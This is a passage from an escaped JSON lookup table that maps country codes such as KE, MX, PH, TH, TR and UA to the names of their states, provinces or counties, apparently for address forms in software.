Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":null,\"KW\":null,\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":null,\"LI\":null,\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":null,\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":null,\"MQ\":null,\"MT\":null,\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":null,\"NO\":null,\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":null,\"PR\":null,\"PT\":null,\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":null,\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":null,\"SK\":null,\"SI\":null,\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":null,\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":null,\"SE\":null,\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi 